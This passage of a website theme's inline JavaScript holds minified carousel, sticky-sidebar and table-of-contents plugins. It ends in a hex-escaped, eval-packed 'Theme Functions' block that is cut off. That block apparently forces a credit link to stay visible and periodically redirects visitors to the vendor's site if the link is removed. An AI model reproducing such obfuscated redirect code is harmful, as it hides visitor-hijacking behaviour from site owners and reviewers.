},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _1tdjPe= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x24\x28\x5c\x27\x61\x23\x33\x64\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x74\x3d\x24\x28\x36\x29\x3b\x24\x74\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x2c\x5c\x27\x33\x63\x3a\x2f\x2f\x31\x46\x2e\x33\x62\x2e\x58\x2f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x34\x34\x5c\x27\x2c\x5c\x27\x36\x4f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x4d\x5c\x27\x2c\x5c\x27\x36\x4e\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x31\x70\x5c\x27\x2c\x5c\x27\x34\x37\x3a\x20\x36\x4d\x2d\x36\x4c\x21\x31\x45\x3b\x20\x36\x4b\x2d\x36\x4a\x3a\x20\x36\x49\x21\x31\x45\x3b\x20\x32\x47\x3a\x20\x23\x36\x48\x21\x31\x45\x3b\x20\x36\x47\x3a\x20\x34\x77\x21\x31\x45\x3b\x7a\x2d\x32\x31\x3a\x36\x46\x21\x31\x45\x3b\x20\x36\x45\x3a\x20\x31\x21\x31\x45\x3b\x36\x44\x3a\x36\x43\x21\x31\x45\x3b\x5c\x27\x29\x2e\x42\x28\x5c\x27\x36\x42\x5c\x27\x29\x7d\x29\x3b\x36\x41\x28\x6a\x28\x29\x7b\x76\x28\x21\x24\x28\x5c\x27\x61\x23\x33\x64\x5c\x27\x29\x2e\x31\x71\x29\x32\x6f\x2e\x32\x4d\x2e\x49\x3d\x5c\x27\x33\x63\x3a\x2f\x2f\x31\x46\x2e\x33\x62\x2e\x58\x2f\x5c\x27\x3b\x76\x28\x21\x24\x28\x5c\x27\x61\x23\x33\x64\x3a\x34\x77\x5c\x27\x29\x2e\x31\x71\x29\x32\x6f\x2e\x32\x4d\x2e\x49\x3d\x5c\x27\x33\x63\x3a\x2f\x2f\x31\x46\x2e\x33\x62\x2e\x58\x2f\x5c\x27\x7d\x2c\x32\x50\x29\x3b\x21\x6a\x28\x6f\x29\x7b\x6f\x2e\x36\x7a\x2e\x32\x4f\x3d\x6a\x28\x6e\x29\x7b\x57\x20\x6e\x3d\x6f\x2e\x36\x79\x28\x7b\x34\x74\x3a\x21\x30\x7d\x2c\x6e\x29\x2c\x36\x2e\x47\x28\x6a\x28\x74\x2c\x63\x2c\x65\x29\x7b\x71\x20\x72\x3d\x6f\x28\x36\x29\x2c\x6c\x3d\x6f\x28\x32\x6f\x29\x2c\x61\x3d\x72\x2e\x4a\x28\x22\x51\x22\x29\x2c\x68\x3d\x22\x77\x22\x2b\x32\x6a\x2e\x34\x76\x28\x72\x2e\x31\x55\x28\x29\x2b\x72\x2e\x31\x55\x28\x29\x2f\x31\x30\x29\x2b\x22\x2d\x68\x22\x2b\x32\x6a\x2e\x34\x76\x28\x72\x2e\x33\x39\x28\x29\x2b\x72\x2e\x33\x39\x28\x29\x2f\x31\x30\x29\x2b\x22\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x3b\x6a\x20\x73\x28\x29\x7b\x71\x20\x6f\x3d\x36\x78\x20\x36\x77\x3b\x6f\x2e\x36\x76\x3d\x6a\x28\x29\x7b\x72\x2e\x4a\x28\x5c\x27\x51\x5c\x27\x2c\x5c\x27\x5c\x27\x2b\x36\x2e\x51\x2b\x5c\x27\x5c\x27\x29\x2e\x4e\x28\x22\x36\x75\x2d\x36\x74\x22\x29\x7d\x2c\x6f\x2e\x51\x3d\x74\x7d\x61\x2e\x41\x28\x22\x36\x73\x2e\x34\x65\x2e\x58\x22\x29\x26\x26\x28\x61\x3d\x22\x32\x52\x22\x21\x3d\x36\x72\x20\x32\x6c\x3f\x32\x6c\x3a\x22\x2f\x2f\x31\x2e\x34\x64\x2e\x34\x63\x2e\x58\x2f\x2d\x36\x71\x2f\x36\x70\x2f\x36\x6f\x2f\x36\x6e\x2f\x33\x61\x2d\x63\x2f\x36\x6d\x2d\x36\x6c\x2e\x34\x62\x22\x29\x2c\x61\x2e\x41\x28\x22\x32\x4b\x2e\x34\x75\x2e\x58\x22\x29\x26\x26\x61\x2e\x41\x28\x22\x3d\x22\x29\x26\x26\x28\x65\x3d\x61\x2e\x31\x69\x28\x22\x3d\x22\x29\x2c\x61\x3d\x65\x5b\x31\x5d\x26\x26\x22\x22\x21\x3d\x65\x5b\x31\x5d\x2e\x31\x31\x28\x29\x3f\x65\x5b\x30\x5d\x2b\x22\x3d\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x3a\x61\x29\x2c\x61\x2e\x41\x28\x22\x32\x4b\x2e\x34\x75\x2e\x58\x22\x29\x26\x26\x21\x61\x2e\x41\x28\x22\x3d\x22\x29\x26\x26\x28\x61\x2b\x3d\x22\x3d\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x29\x2c\x74\x3d\x61\x2e\x41\x28\x22\x2f\x33\x61\x2d\x63\x22\x29\x3f\x61\x2e\x52\x28\x22\x2f\x33\x61\x2d\x63\x22\x2c\x22\x2f\x22\x2b\x68\x29\x3a\x61\x2e\x41\x28\x22\x2f\x31\x42\x2d\x68\x22\x29\x3f\x61\x2e\x52\x28\x22\x2f\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x2c\x22\x2f\x22\x2b\x68\x29\x3a\x61\x2e\x41\x28\x22\x3d\x31\x42\x2d\x68\x22\x29\x3f\x61\x2e\x52\x28\x22\x3d\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x2c\x22\x3d\x22\x2b\x68\x29\x3a\x61\x2c\x31\x3d\x3d\x6e\x2e\x34\x74\x3f\x6c\x2e\x31\x6e\x28\x22\x32\x38\x20\x34\x73\x20\x32\x6e\x22\x2c\x6a\x20\x6f\x28\x29\x7b\x6c\x2e\x32\x63\x28\x29\x2b\x6c\x2e\x33\x39\x28\x29\x3e\x3d\x72\x2e\x33\x69\x28\x29\x2e\x32\x41\x26\x26\x28\x6c\x2e\x34\x72\x28\x22\x32\x38\x20\x34\x73\x20\x32\x6e\x22\x2c\x6f\x29\x2c\x73\x28\x29\x29\x7d\x29\x2e\x34\x71\x28\x22\x32\x6e\x22\x29\x3a\x6c\x2e\x31\x6e\x28\x22\x32\x38\x22\x2c\x6a\x20\x6f\x28\x29\x7b\x6c\x2e\x34\x72\x28\x22\x32\x38\x22\x2c\x6f\x29\x2c\x73\x28\x29\x7d\x29\x2e\x34\x71\x28\x22\x32\x38\x22\x29\x7d\x29\x7d\x7d\x28\x36\x6b\x29\x3b\x24\x28\x6a\x28\x29\x7b\x24\x28\x5c\x27\x2e\x32\x31\x2d\x79\x20\x2e\x79\x2d\x31\x7a\x2d\x4f\x20\x2e\x79\x2d\x31\x56\x2c\x20\x2e\x34\x68\x20\x2e\x79\x2d\x31\x7a\x2d\x4f\x20\x2e\x79\x2d\x31\x56\x2c\x20\x2e\x36\x6a\x20\x2e\x79\x2d\x31\x7a\x2d\x4f\x20\x2e\x79\x2d\x31\x56\x2c\x2e\x36\x69\x2d\x31\x4b\x20\x2e\x31\x4b\x2d\x33\x33\x2c\x20\x2e\x31\x6b\x2d\x79\x20\x2e\x79\x2d\x31\x35\x20\x4c\x5c\x27\x29\x2e\x32\x4f\x28\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x31\x51\x3d\x24\x28\x36\x29\x2e\x31\x36\x28\x5c\x27\x2e\x36\x68\x20\x31\x39\x20\x3e\x20\x31\x32\x5c\x27\x29\x2e\x32\x73\x28\x5c\x27\x61\x5c\x27\x29\x2c\x33\x37\x3d\x31\x51\x2e\x31\x71\x3b\x31\x53\x28\x71\x20\x69\x3d\x30\x3b\x69\x3c\x33\x37\x3b\x69\x2b\x2b\x29\x7b\x71\x20\x32\x37\x3d\x31\x51\x2e\x32\x75\x28\x69\x29\x2c\x32\x76\x3d\x32\x37\x2e\x42\x28\x29\x3b\x76\x28\x32\x76\x2e\x31\x50\x28\x30\x29\x21\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x34\x70\x3d\x31\x51\x2e\x32\x75\x28\x69\x2b\x31\x29\x2c\x34\x6f\x3d\x34\x70\x2e\x42\x28\x29\x3b\x76\x28\x34\x6f\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x33\x38\x3d\x32\x37\x2e\x54\x28\x29\x3b\x33\x38\x2e\x31\x47\x28\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x62\x2d\x50\x20\x6d\x2d\x31\x62\x22\x2f\x3e\x5c\x27\x29\x7d\x7d\x76\x28\x32\x76\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x32\x37\x2e\x42\x28\x32\x76\x2e\x52\x28\x5c\x27\x31\x75\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29\x3b\x32\x37\x2e\x54\x28\x29\x2e\x32\x35\x28\x33\x38\x2e\x32\x73\x28\x5c\x27\x2e\x31\x62\x2d\x50\x5c\x27\x29\x29\x7d\x7d\x31\x53\x28\x71\x20\x69\x3d\x30\x3b\x69\x3c\x33\x37\x3b\x69\x2b\x2b\x29\x7b\x71\x20\x32\x36\x3d\x31\x51\x2e\x32\x75\x28\x69\x29\x2c\x32\x74\x3d\x32\x36\x2e\x42\x28\x29\x3b\x76\x28\x32\x74\x2e\x31\x50\x28\x30\x29\x21\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x34\x6e\x3d\x31\x51\x2e\x32\x75\x28\x69\x2b\x31\x29\x2c\x34\x6d\x3d\x34\x6e\x2e\x42\x28\x29\x3b\x76\x28\x34\x6d\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x33\x36\x3d\x32\x36\x2e\x54\x28\x29\x3b\x33\x36\x2e\x31\x47\x28\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x62\x2d\x34\x6c\x20\x6d\x2d\x31\x62\x22\x2f\x3e\x5c\x27\x29\x7d\x7d\x76\x28\x32\x74\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x32\x36\x2e\x42\x28\x32\x74\x2e\x52\x28\x5c\x27\x31\x75\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29\x3b\x32\x36\x2e\x54\x28\x29\x2e\x32\x35\x28\x33\x36\x2e\x32\x73\x28\x5c\x27\x2e\x31\x62\x2d\x34\x6c\x5c\x27\x29\x29\x7d\x7d\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x20\x31\x39\x20\x31\x32\x20\x31\x39\x5c\x27\x29\x2e\x54\x28\x5c\x27\x31\x32\x5c\x27\x29\x2e\x4e\x28\x5c\x27\x33\x34\x2d\x31\x62\x5c\x27\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x20\x2e\x31\x37\x5c\x27\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x50\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x2d\x31\x66\x5c\x27\x29\x2e\x36\x67\x28\x29\x2e\x32\x35\x28\x5c\x27\x2e\x31\x44\x2d\x50\x5c\x27\x29\x3b\x24\x2